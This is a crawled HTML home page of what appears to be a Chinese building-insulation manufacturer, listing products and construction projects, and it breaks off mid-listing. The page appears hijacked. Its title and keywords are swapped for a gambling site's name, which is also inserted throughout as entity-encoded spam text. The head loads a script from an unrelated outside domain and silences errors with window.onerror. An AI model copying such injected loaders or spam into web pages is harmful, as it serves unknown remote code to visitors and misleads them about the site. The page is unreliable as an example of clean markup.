

--- FILE ---
content_type: text/html
request_url: http://www.dirtynothings.com/
body_size: 10696
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
     <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="renderer" content="webkit">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link href="http://dirtynothings.com/skin/hncq2021/css/swiper-bundle.min.css" rel="stylesheet" >
    <link href="http://dirtynothings.com/skin/hncq2021/css/css.css" rel="stylesheet" >
    
    <title>2816cc万彩网</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

	<meta name="keywords" content="2816cc万彩网" />
<meta name="description" content="70台万彩网2816版本更新,万彩网2816登录入口,2816cc万彩网,28165万彩网10,28165万彩网,欢迎进入万彩网1862,欢迎进入万彩网4858,万彩网2816,8458cc万彩网,欢迎进入万彩网,欢迎万彩网100,com99979万彩网,99979万彩网." />
	
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body id="indextop">
	<header>
        <div   id="bn5eldo69wtz"    class="w1240 hncq-head  clearfix">
            <div   id="bn5eldo69wtz"    class="logo" ><a href="http://dirtynothings.com/" ><img src="http://dirtynothings.com/skin/hncq2021/images/logo.png" alt="2816cc万彩网"></a></div>
            <nav>
                <li><a href="http://dirtynothings.com/">网站首页</a></li>
                <!-- 关于朝钦 -->
                <li class="cur-position">
                    <a href="http://dirtynothings.com/chaoqin/">关于朝钦</a>
                    <div   id="bn5eldo69wtz"    class="tnext nav-gs">
                        <ul class="clearfix">
                             <li><a href="http://dirtynothings.com/chaoqin/about/">公司简介</a></li> <li><a href="http://dirtynothings.com/chaoqin/fazhanlicheng/">发展历程</a></li> <li><a href="http://dirtynothings.com/chaoqin/shengchanjidi/">生产基地</a></li> <li><a href="http://dirtynothings.com/chaoqin/shengchanshili/">生产实力</a></li> <li><a href="http://dirtynothings.com/chaoqin/keyanshili/">科研实力</a></li> <li><a href="http://dirtynothings.com/chaoqin/rongyuzizhi/">荣誉资质</a></li>                        </ul>
                    </div>
                </li>
                <li class="cur-position">
                    <!--&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;-->
                    <a href="http://dirtynothings.com/product/">&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;</a>
                    <div   id="bn5eldo69wtz"    class="tnext nav-cp">
                        <ul class="clearfix">
                             <li><a href="http://dirtynothings.com/baowen/">A级保温板</a></li> <li><a href="http://dirtynothings.com/product/integration/">结构保温一体化</a></li> <li><a href="http://dirtynothings.com/product/menxinban/">防火门芯板</a></li> <li><a href="http://dirtynothings.com/product/hunningtu/">泡沫混凝土砌块</a></li> <li><a href="http://dirtynothings.com/product/fapaoshuini/">发泡水泥保温板</a></li> <li><a href="http://dirtynothings.com/product/ajifanghuoxiantiao/">A级防火线条</a></li> <li><a href="http://dirtynothings.com/shajiang/">聚合物砂浆</a></li> <li><a href="http://dirtynothings.com/tuliao/">外墙漆</a></li> <li><a href="http://dirtynothings.com/jisuban/">挤塑板</a></li> <li><a href="http://dirtynothings.com/jubenban/">聚苯板</a></li> <li><a href="http://dirtynothings.com/peijian/">保温配件</a></li> <li><a href="http://dirtynothings.com/zhuanpei/">装配式配件</a></li> <li><a href="http://dirtynothings.com/nizi/">腻子系列</a></li> <li><a href="http://dirtynothings.com/product/naqiangqi/">内墙漆</a></li>                        </ul>
                    </div>
                </li>
                <!--招商加盟-->
                <li>
                    <a href="http://dirtynothings.com/zhaoshangjiameng/">招商加盟</a>
                </li>
                <li class="cur-position">
                    <!-- 新闻媒体-->
                    <a href="http://dirtynothings.com/media/">新闻媒体</a>
                    <div   id="bn5eldo69wtz"    class="tnext nav-oneline">
                        <ul class="clearfix">
                             <li><a href="http://dirtynothings.com/jituan/">公司新闻</a></li> <li><a href="http://dirtynothings.com/media/shipin/">视频</a></li> <li><a href="http://dirtynothings.com/media/tuku/">图库</a></li>                        </ul>
                    </div>
                </li>
                <li>
                    <!--工程案例 -->
                    <a href="http://dirtynothings.com/case/">合作案例</a>
                </li>
                <li class="cur-position">
                    <!--百科资讯 -->
                    <a href="http://dirtynothings.com/baikezhishi/">百科知识</a>
                    <div   id="bn5eldo69wtz"    class="tnext nav-oneline">
                        <ul class="clearfix">
                             <li><a href="http://dirtynothings.com/baike/">产品百科</a></li> <li><a href="http://dirtynothings.com/zixun/">行业资讯</a></li>                        </ul>
                    </div>
                </li>
                
                <li>
                    <!-- 联系我们 -->
                    <a href="http://dirtynothings.com/contact/">联系我们</a>
                </li>
                
            </nav>
        </div>
    </header>


	<section class="clearfix lunbo " >
		<div   id="bn5eldo69wtz"    class="lunbo-s1">
			<p class="lbi1"><span>研发</span><span>生产</span><span>销售</span><span>服务</span></p>
			<p class="lbi2">&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;建筑节能材料综合服务商</p>
		</div>
	</section>



	<section class="index-box">
		<div   id="bn5eldo69wtz"    class="w1240">
			<div   id="bn5eldo69wtz"    class="index-h3">
				<h3>外墙材料</h3>
				<p>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;专业从事泡沫混凝土、建筑防火保温系统材料、防火门芯板、修缮工程材料、装配式建筑部品以及装饰材料的研发、设计、销售、服务</p>
			</div>
		
			<div   id="bn5eldo69wtz"    class="clearfix">
				<ul class="col5 clearfix active">

					<li class="pro-style01">
							<div   id="bn5eldo69wtz"    class="box">
								<div   id="bn5eldo69wtz"    class="img">
									<a href="http://dirtynothings.com/baowen/644.html">
										<img src="http://dirtynothings.com/uploads/000/0shimogaixingshuinijibaowenban/tgb7.jpg" alt="石墨改性水泥基保温板|新型A级防火保温-河南生产厂家">
									</a>
								</div>
								<div   id="bn5eldo69wtz"    class="text">
									<a href="http://dirtynothings.com/baowen/644.html" class="ellipsis">石墨改性水泥基保温板</a>
									<p class="ellipsis">碳硅板，CS板，CS碳纤维硅质防火保温板，无机复合保温板</p>
									<p class="ellipsis">600*300*(40-100)mm</p>
									<p class="ellipsis">A级防火保温</p>
									<span><a href="http://dirtynothings.com/baowen/644.html">查看</a></span>
								</div>
							</div>
						</li><li class="pro-style01">
							<div   id="bn5eldo69wtz"    class="box">
								<div   id="bn5eldo69wtz"    class="img">
									<a href="http://dirtynothings.com/baowen/22.html">
										<img src="http://dirtynothings.com/uploads/000/0cxpwumianbaowenban/cxpwumianbaowenban1.jpg" alt="屋面保温板|cxp保温板|cxp倒置式屋面保温板">
									</a>
								</div>
								<div   id="bn5eldo69wtz"    class="text">
									<a href="http://dirtynothings.com/baowen/22.html" class="ellipsis">cxp倒置式屋面保温板</a>
									<p class="ellipsis">&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;屋面保温砖，屋面保温板</p>
									<p class="ellipsis">400*400*(30-90)mm</p>
									<p class="ellipsis">降低造价20%左右</p>
									<span><a href="http://dirtynothings.com/baowen/22.html">查看</a></span>
								</div>
							</div>
						</li><li class="pro-style01">
							<div   id="bn5eldo69wtz"    class="box">
								<div   id="bn5eldo69wtz"    class="img">
									<a href="http://dirtynothings.com/product/integration/441.html">
										<img src="http://dirtynothings.com/uploads/000/0mianchaifuhebaowenmoban/3xing/3xing-tgbandjisuban8.jpg" alt="CQ免拆模板|免拆复合保温模板厂家|河南免拆复合保温模板价格">
									</a>
								</div>
								<div   id="bn5eldo69wtz"    class="text">
									<a href="http://dirtynothings.com/product/integration/441.html" class="ellipsis">CQ免拆复合保温模板</a>
									<p class="ellipsis">双层保温一体板，复合保温板，一体化保温板，免拆模板</p>
									<p class="ellipsis">长(1200-3000)*宽(600-1200)*高(55-110)mm</p>
									<p class="ellipsis">结构保温一体化</p>
									<span><a href="http://dirtynothings.com/product/integration/441.html">查看</a></span>
								</div>
							</div>
						</li><li class="pro-style01">
							<div   id="bn5eldo69wtz"    class="box">
								<div   id="bn5eldo69wtz"    class="img">
									<a href="http://dirtynothings.com/product/menxinban/445.html">
										<img src="http://dirtynothings.com/uploads/000/0fapaoshuiniban/fapaoshuiniban1.jpg" alt="发泡水泥防火门芯板|水泥门芯板厂家|泡沫门芯板厂家">
									</a>
								</div>
								<div   id="bn5eldo69wtz"    class="text">
									<a href="http://dirtynothings.com/product/menxinban/445.html" class="ellipsis">发泡水泥防火门芯板</a>
									<p class="ellipsis">&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;无机防火门芯板，泡沫混凝土防火门芯</p>
									<p class="ellipsis">定制</p>
									<p class="ellipsis">发泡水泥</p>
									<span><a href="http://dirtynothings.com/product/menxinban/445.html">查看</a></span>
								</div>
							</div>
						</li><li class="pro-style01">
							<div   id="bn5eldo69wtz"    class="box">
								<div   id="bn5eldo69wtz"    class="img">
									<a href="http://dirtynothings.com/product/menxinban/444.html">
										<img src="http://dirtynothings.com/uploads/000/0fapaoshuinifanghuomenxinkuang/fapaoshuini-menxinkuang01.jpg" alt="防火门框填充用发泡水泥条|河南防火门框填充条厂家">
									</a>
								</div>
								<div   id="bn5eldo69wtz"    class="text">
									<a href="http://dirtynothings.com/product/menxinban/444.html" class="ellipsis">防火门框填充用发泡水泥条</a>
									<p class="ellipsis">&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;防火门门框芯板，防火门芯条，防火门框条</p>
									<p class="ellipsis">定制</p>
									<p class="ellipsis">发泡水泥</p>
									<span><a href="http://dirtynothings.com/product/menxinban/444.html">查看</a></span>
								</div>
							</div>
						</li><li class="pro-style01">
							<div   id="bn5eldo69wtz"    class="box">
								<div   id="bn5eldo69wtz"    class="img">
									<a href="http://dirtynothings.com/product/fapaoshuini/619.html">
										<img src="http://dirtynothings.com/uploads/000/0fapaoshuiniban/fapaoshuiniban-che8.jpg" alt="水泥发泡保温板|泡沫水泥板|河南发泡水泥厂家">
									</a>
								</div>
								<div   id="bn5eldo69wtz"    class="text">
									<a href="http://dirtynothings.com/product/fapaoshuini/619.html" class="ellipsis">水泥发泡保温板</a>
									<p class="ellipsis">发泡水泥保温板，发泡水泥板</p>
									<p class="ellipsis">&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;600*300*(40-100)mm</p>
									<p class="ellipsis">A级防火保温</p>
									<span><a href="http://dirtynothings.com/product/fapaoshuini/619.html">查看</a></span>
								</div>
							</div>
						</li><li class="pro-style01">
							<div   id="bn5eldo69wtz"    class="box">
								<div   id="bn5eldo69wtz"    class="img">
									<a href="http://dirtynothings.com/product/fapaoshuini/594.html">
										<img src="http://dirtynothings.com/uploads/000/0fapaoshuiniban/fapaoshuiniban1.jpg" alt="发泡水泥板|泡沫混凝土板材|发泡水泥厂家">
									</a>
								</div>
								<div   id="bn5eldo69wtz"    class="text">
									<a href="http://dirtynothings.com/product/fapaoshuini/594.html" class="ellipsis">发泡水泥板</a>
									<p class="ellipsis">水泥基保温板，水泥基泡沫保温板，发泡水泥保温板</p>
									<p class="ellipsis">&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;600*300*(40-100)mm/定制</p>
									<p class="ellipsis">A级防火保温</p>
									<span><a href="http://dirtynothings.com/product/fapaoshuini/594.html">查看</a></span>
								</div>
							</div>
						</li><li class="pro-style01">
							<div   id="bn5eldo69wtz"    class="box">
								<div   id="bn5eldo69wtz"    class="img">
									<a href="http://dirtynothings.com/product/ajifanghuoxiantiao/647.html">
										<img src="http://dirtynothings.com/uploads/000/0ajixiantiao-fapaoshuini/ajifapaoshuinixiantiao2.jpg" alt="发泡水泥线条|河南外墙发泡水泥线条厂家">
									</a>
								</div>
								<div   id="bn5eldo69wtz"    class="text">
									<a href="http://dirtynothings.com/product/ajifanghuoxiantiao/647.html" class="ellipsis">发泡水泥线条</a>
									<p class="ellipsis">水泥发泡线条，外墙泡沫混凝土线条，外墙水泥线条</p>
									<p class="ellipsis">预制</p>
									<p class="ellipsis">A级防火</p>
									<span><a href="http://dirtynothings.com/product/ajifanghuoxiantiao/647.html">查看</a></span>
								</div>
							</div>
						</li><li class="pro-style01">
							<div   id="bn5eldo69wtz"    class="box">
								<div   id="bn5eldo69wtz"    class="img">
									<a href="http://dirtynothings.com/product/ajifanghuoxiantiao/645.html">
										<img src="http://dirtynothings.com/uploads/000/0ajixiantiao-tgb/ajitgbxiantiao1.jpg" alt="A级碳硅板线条-新型外墙A级防火线条">
									</a>
								</div>
								<div   id="bn5eldo69wtz"    class="text">
									<a href="http://dirtynothings.com/product/ajifanghuoxiantiao/645.html" class="ellipsis">A级碳硅板线条</a>
									<p class="ellipsis">&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;A级石墨改性水泥基保温板线条，外墙硅质板线条，石墨硅质板线条</p>
									<p class="ellipsis">预制</p>
									<p class="ellipsis">A级防火保温</p>
									<span><a href="http://dirtynothings.com/product/ajifanghuoxiantiao/645.html">查看</a></span>
								</div>
							</div>
						</li><li class="pro-style01">
							<div   id="bn5eldo69wtz"    class="box">
								<div   id="bn5eldo69wtz"    class="img">
									<a href="http://dirtynothings.com/product/ajifanghuoxiantiao/643.html">
										<img src="http://dirtynothings.com/uploads/000/0ajixiantiao-fapaoshuini/ajifapaoshuinixiantiao1.jpg" alt="A级发泡水泥线条|河南A级发泡水泥线条厂家">
									</a>
								</div>
								<div   id="bn5eldo69wtz"    class="text">
									<a href="http://dirtynothings.com/product/ajifanghuoxiantiao/643.html" class="ellipsis">A级发泡水泥线条</a>
									<p class="ellipsis">&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;A级发泡水泥线条，外墙A级水泥GRC线条，A级水泥线条</p>
									<p class="ellipsis">预定</p>
									<p class="ellipsis">A级防火保温</p>
									<span><a href="http://dirtynothings.com/product/ajifanghuoxiantiao/643.html">查看</a></span>
								</div>
							</div>
						</li>
				</ul>
				<div   id="bn5eldo69wtz"    class="imore"><a href="product/">全系列产品</a></div>
			</div>
		</div>
	</section>



	<section class="index-box ifuwu">
		<div   id="bn5eldo69wtz"    class="index-box-body">
			<ul class="clearfix">
				<li>
					<div   id="bn5eldo69wtz"    class="ifuwu-con"><img src="http://dirtynothings.com/skin/hncq2021/images/youji.png" alt="免费寄样"></div>
					<div   id="bn5eldo69wtz"    class="ifuwu-h">免费寄样</div>
					<p>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;免费寄送样品，产品说明与画册</p>
				</li>
				<li>
					<div   id="bn5eldo69wtz"    class="ifuwu-con"><img src="http://dirtynothings.com/skin/hncq2021/images/jiesong.png" alt="专车接送"></div>
					<div   id="bn5eldo69wtz"    class="ifuwu-h">专车接送</div>
					<p>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;提前预约，专车负责接送</p>
				</li>
				<li>
					<div   id="bn5eldo69wtz"    class="ifuwu-con"><img src="http://dirtynothings.com/skin/hncq2021/images/kaocha.png" alt="实地考察"></div>
					<div   id="bn5eldo69wtz"    class="ifuwu-h">实地考察</div>
					<p>朝钦厂区考察，在建项目现场参观</p>
				</li>
				<li >
					<div   id="bn5eldo69wtz"    class="ifuwu-con"><img src="http://dirtynothings.com/skin/hncq2021/images/peisong.png" alt="专车配送"></div>
					<div   id="bn5eldo69wtz"    class="ifuwu-h">专车配送</div>
					<p>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;全国配送，安全准时送达</p>
				</li>
				<li>
					<div   id="bn5eldo69wtz"    class="ifuwu-con"><img src="http://dirtynothings.com/skin/hncq2021/images/peixun.png" alt="施工培训"></div>
					<div   id="bn5eldo69wtz"    class="ifuwu-h">施工培训</div>
					<p>实地指导培训，让施工更有质量效率</p>
				</li>
				<li>
					<div   id="bn5eldo69wtz"    class="ifuwu-con"><img src="http://dirtynothings.com/skin/hncq2021/images/fuwu.png" alt="服务保障"></div>
					<div   id="bn5eldo69wtz"    class="ifuwu-h">服务保障</div>
					<p>365天服务在线，为项目保驾护航</p>
				</li>
			</ul>
		</div>
	</section>







	<section class="index-box ianli">
		<div   id="bn5eldo69wtz"    class="w1240">
			<div   id="bn5eldo69wtz"    class="index-h3">
				<h3 class="wow fadeInDown">工程案例</h3>
				<p>与万达、保利、融创、建业、正商、康桥、中建七局、河南一建、河南五建、郑州一建等企业合作项目展示</p>
			</div>
		
			<div   id="bn5eldo69wtz"    class="clearfix">
				<!-- Swiper kaishi-->
				<div   id="bn5eldo69wtz"    class="swiper-container">
					<div   id="bn5eldo69wtz"    class="swiper-wrapper">

<div   id="bn5eldo69wtz"    class="swiper-slide">
                                                        <div   id="bn5eldo69wtz"    class="pro-style01">
                                                                <div   id="bn5eldo69wtz"    class="box">
                                                                        <div   id="bn5eldo69wtz"    class="img">
                                                                                <a href="http://dirtynothings.com/case/changye/566.html">
                                                                                        <img src="/d/file/20211123/95f4b2ef2e173771ae7a783f627cdaa3.gif" alt="华南城紫荆名都" class="swiper-lazy">
                                                                                        <span>1</span>
                                                                                </a>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="text">
                                                                                <a href="http://dirtynothings.com/case/changye/566.html" class="ellipsis">华南城紫荆名都</a>
                                                                                <p class="ellipsis"><span>项目地址：</span>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;郑州新郑市龙湖镇华南城</p>
                                                                                <p class="ellipsis"><span>保温材料：</span>保温板XPS挤塑板1200*600*95，保温板EPS聚苯板1200*600*50</p>
                                                                                <p class="ellipsis"><span>建设单位：</span>郑州华南城有限公司</p>
                                                                                <p class="ellipsis"><span>施工单位：</span>中国建筑第七工程局有限公司</p>
                                                                                <p class="ellipsis"><span>建筑面积：</span>500000㎡</p>
                                                                                <p class="ellipsis"><span>工期信息：</span>2018年施工中</p>
                                                                                <span><a href="http://dirtynothings.com/case/changye/566.html">查看</a></span>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="para">
                                                                                <span>2018</span>
                                                                                <span>河南</span>
                                                                                <span>郑州</span>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div><div   id="bn5eldo69wtz"    class="swiper-slide">
                                                        <div   id="bn5eldo69wtz"    class="pro-style01">
                                                                <div   id="bn5eldo69wtz"    class="box">
                                                                        <div   id="bn5eldo69wtz"    class="img">
                                                                                <a href="http://dirtynothings.com/case/changye/562.html">
                                                                                        <img src="/d/file/20211123/2fcf4429ba673812af0703f6b6bb8917.gif" alt="正商启盛华庭" class="swiper-lazy">
                                                                                        <span>2</span>
                                                                                </a>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="text">
                                                                                <a href="http://dirtynothings.com/case/changye/562.html" class="ellipsis">正商启盛华庭</a>
                                                                                <p class="ellipsis"><span>项目地址：</span>郑州市江山路坡阳路</p>
                                                                                <p class="ellipsis"><span>保温材料：</span>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;A级防火保温材料岩棉板1200*600*70mm</p>
                                                                                <p class="ellipsis"><span>建设单位：</span>河南启盛置业有限公司</p>
                                                                                <p class="ellipsis"><span>施工单位：</span>河南正宇装饰工程有限公司</p>
                                                                                <p class="ellipsis"><span>建筑面积：</span>38700㎡</p>
                                                                                <p class="ellipsis"><span>工期信息：</span>20个月</p>
                                                                                <span><a href="http://dirtynothings.com/case/changye/562.html">查看</a></span>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="para">
                                                                                <span>2017</span>
                                                                                <span>河南</span>
                                                                                <span>郑州</span>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div><div   id="bn5eldo69wtz"    class="swiper-slide">
                                                        <div   id="bn5eldo69wtz"    class="pro-style01">
                                                                <div   id="bn5eldo69wtz"    class="box">
                                                                        <div   id="bn5eldo69wtz"    class="img">
                                                                                <a href="http://dirtynothings.com/case/changye/590.html">
                                                                                        <img src="/d/file/20211123/23e4d2859a6a5f62ffdfe54b203a4077.jpg" alt="正中国际" class="swiper-lazy">
                                                                                        <span>3</span>
                                                                                </a>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="text">
                                                                                <a href="http://dirtynothings.com/case/changye/590.html" class="ellipsis">正中国际</a>
                                                                                <p class="ellipsis"><span>项目地址：</span>中牟县正中大道与文澜街交叉路口往东南约50米</p>
                                                                                <p class="ellipsis"><span>保温材料：</span>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;A级防火保温材料碳硅板(石墨改性水泥基保温板)</p>
                                                                                <p class="ellipsis"><span>建设单位：</span>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;河南宏鑫润地置业有限公司</p>
                                                                                <p class="ellipsis"><span>施工单位：</span>河南元平建筑工程有限公司</p>
                                                                                <p class="ellipsis"><span>建筑面积：</span>99668.69㎡</p>
                                                                                <p class="ellipsis"><span>工期信息：</span>600天</p>
                                                                                <span><a href="http://dirtynothings.com/case/changye/590.html">查看</a></span>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="para">
                                                                                <span>2020</span>
                                                                                <span>河南</span>
                                                                                <span>郑州</span>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div><div   id="bn5eldo69wtz"    class="swiper-slide">
                                                        <div   id="bn5eldo69wtz"    class="pro-style01">
                                                                <div   id="bn5eldo69wtz"    class="box">
                                                                        <div   id="bn5eldo69wtz"    class="img">
                                                                                <a href="http://dirtynothings.com/case/changye/586.html">
                                                                                        <img src="/d/file/20211123/5715bb28f849579650a3f74ad907c304.jpg" alt="河南应用技术职业学院新校区一期" class="swiper-lazy">
                                                                                        <span>4</span>
                                                                                </a>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="text">
                                                                                <a href="http://dirtynothings.com/case/changye/586.html" class="ellipsis">河南应用技术职业学院新校区一期</a>
                                                                                <p class="ellipsis"><span>项目地址：</span>九大街与复兴大道北侧</p>
                                                                                <p class="ellipsis"><span>保温材料：</span>外墙A级防火材料发泡水泥保温板</p>
                                                                                <p class="ellipsis"><span>建设单位：</span>河南应用技术职业学院</p>
                                                                                <p class="ellipsis"><span>施工单位：</span>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;河南五建建设集团有限公司</p>
                                                                                <p class="ellipsis"><span>建筑面积：</span>47682.56㎡</p>
                                                                                <p class="ellipsis"><span>工期信息：</span>220天</p>
                                                                                <span><a href="http://dirtynothings.com/case/changye/586.html">查看</a></span>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="para">
                                                                                <span>2020</span>
                                                                                <span>河南</span>
                                                                                <span>开封</span>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div><div   id="bn5eldo69wtz"    class="swiper-slide">
                                                        <div   id="bn5eldo69wtz"    class="pro-style01">
                                                                <div   id="bn5eldo69wtz"    class="box">
                                                                        <div   id="bn5eldo69wtz"    class="img">
                                                                                <a href="http://dirtynothings.com/case/changye/585.html">
                                                                                        <img src="/d/file/20211123/0ff111d862348997111ae5e144075539.jpg" alt="中牟县人民医院感染性疾病科病房楼" class="swiper-lazy">
                                                                                        <span>5</span>
                                                                                </a>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="text">
                                                                                <a href="http://dirtynothings.com/case/changye/585.html" class="ellipsis">中牟县人民医院感染性疾病科病房楼</a>
                                                                                <p class="ellipsis"><span>项目地址：</span>中牟县商都大道2996号</p>
                                                                                <p class="ellipsis"><span>保温材料：</span>耐碱网格布，聚合物粘结砂浆，无机保温砂浆，A级防火保温材料岩棉板</p>
                                                                                <p class="ellipsis"><span>建设单位：</span>中牟县人民医院</p>
                                                                                <p class="ellipsis"><span>施工单位：</span>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;河南五建建设集团有限公司</p>
                                                                                <p class="ellipsis"><span>建筑面积：</span></p>
                                                                                <p class="ellipsis"><span>工期信息：</span>2020.06.20-2021.06.14</p>
                                                                                <span><a href="http://dirtynothings.com/case/changye/585.html">查看</a></span>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="para">
                                                                                <span>2020</span>
                                                                                <span>河南</span>
                                                                                <span>郑州</span>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div><div   id="bn5eldo69wtz"    class="swiper-slide">
                                                        <div   id="bn5eldo69wtz"    class="pro-style01">
                                                                <div   id="bn5eldo69wtz"    class="box">
                                                                        <div   id="bn5eldo69wtz"    class="img">
                                                                                <a href="http://dirtynothings.com/case/changye/583.html">
                                                                                        <img src="/d/file/20211123/fff578bbab3ae81c4214c887684b4394.jpg" alt="濮阳职业技术学院" class="swiper-lazy">
                                                                                        <span>6</span>
                                                                                </a>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="text">
                                                                                <a href="http://dirtynothings.com/case/changye/583.html" class="ellipsis">濮阳职业技术学院</a>
                                                                                <p class="ellipsis"><span>项目地址：</span>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;濮阳市华龙区黄河西路249号</p>
                                                                                <p class="ellipsis"><span>保温材料：</span>A级防火保温材料碳硅板(石墨改性水泥基保温板)300*600</p>
                                                                                <p class="ellipsis"><span>建设单位：</span>濮阳职业技术学院</p>
                                                                                <p class="ellipsis"><span>施工单位：</span>中国建筑第七工程局有限公司，河南凯诺建材科技有限公司</p>
                                                                                <p class="ellipsis"><span>建筑面积：</span>1万余㎡</p>
                                                                                <p class="ellipsis"><span>工期信息：</span>2020年</p>
                                                                                <span><a href="http://dirtynothings.com/case/changye/583.html">查看</a></span>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="para">
                                                                                <span>2020</span>
                                                                                <span>河南</span>
                                                                                <span>濮阳</span>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div><div   id="bn5eldo69wtz"    class="swiper-slide">
                                                        <div   id="bn5eldo69wtz"    class="pro-style01">
                                                                <div   id="bn5eldo69wtz"    class="box">
                                                                        <div   id="bn5eldo69wtz"    class="img">
                                                                                <a href="http://dirtynothings.com/case/changye/580.html">
                                                                                        <img src="/d/file/20211123/c9acefda53a7403093215d6eab60f0ed.jpg" alt="郑地美景东望" class="swiper-lazy">
                                                                                        <span>7</span>
                                                                                </a>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="text">
                                                                                <a href="http://dirtynothings.com/case/changye/580.html" class="ellipsis">郑地美景东望</a>
                                                                                <p class="ellipsis"><span>项目地址：</span>郑州市郑开大道与贺庄路交叉口向南800米路东</p>
                                                                                <p class="ellipsis"><span>保温材料：</span>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;A级防火保温材料岩棉板，1200*600*70mm</p>
                                                                                <p class="ellipsis"><span>建设单位：</span>河南亚通置业有限公司</p>
                                                                                <p class="ellipsis"><span>施工单位：</span>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;河南五建建筑工程有限公司</p>
                                                                                <p class="ellipsis"><span>建筑面积：</span>344000㎡</p>
                                                                                <p class="ellipsis"><span>工期信息：</span>700天</p>
                                                                                <span><a href="http://dirtynothings.com/case/changye/580.html">查看</a></span>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="para">
                                                                                <span>2020</span>
                                                                                <span>河南</span>
                                                                                <span>郑州</span>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div><div   id="bn5eldo69wtz"    class="swiper-slide">
                                                        <div   id="bn5eldo69wtz"    class="pro-style01">
                                                                <div   id="bn5eldo69wtz"    class="box">
                                                                        <div   id="bn5eldo69wtz"    class="img">
                                                                                <a href="http://dirtynothings.com/case/changye/575.html">
                                                                                        <img src="/d/file/20211123/d8c9c52e8ca74ec55bf19bf25f43141d.jpg" alt="星联岚溪府" class="swiper-lazy">
                                                                                        <span>8</span>
                                                                                </a>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="text">
                                                                                <a href="http://dirtynothings.com/case/changye/575.html" class="ellipsis">星联岚溪府</a>
                                                                                <p class="ellipsis"><span>项目地址：</span>河南省开封市新区集英街与东京大道交会处西南角</p>
                                                                                <p class="ellipsis"><span>保温材料：</span>CQ免拆复合保温模板</p>
                                                                                <p class="ellipsis"><span>建设单位：</span>河南星联芒果集团</p>
                                                                                <p class="ellipsis"><span>施工单位：</span></p>
                                                                                <p class="ellipsis"><span>建筑面积：</span>320000m²</p>
                                                                                <p class="ellipsis"><span>工期信息：</span>2019年..</p>
                                                                                <span><a href="http://dirtynothings.com/case/changye/575.html">查看</a></span>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="para">
                                                                                <span>2019</span>
                                                                                <span>河南</span>
                                                                                <span>开封</span>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div><div   id="bn5eldo69wtz"    class="swiper-slide">
                                                        <div   id="bn5eldo69wtz"    class="pro-style01">
                                                                <div   id="bn5eldo69wtz"    class="box">
                                                                        <div   id="bn5eldo69wtz"    class="img">
                                                                                <a href="http://dirtynothings.com/case/changye/574.html">
                                                                                        <img src="/d/file/20211123/ea81cf219d4db4f7f41960fa7ade4403.jpg" alt="富田城九鼎公馆" class="swiper-lazy">
                                                                                        <span>9</span>
                                                                                </a>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="text">
                                                                                <a href="http://dirtynothings.com/case/changye/574.html" class="ellipsis">富田城九鼎公馆</a>
                                                                                <p class="ellipsis"><span>项目地址：</span>河南省郑州市管城回族区南三环与郑尉路交叉口东南角</p>
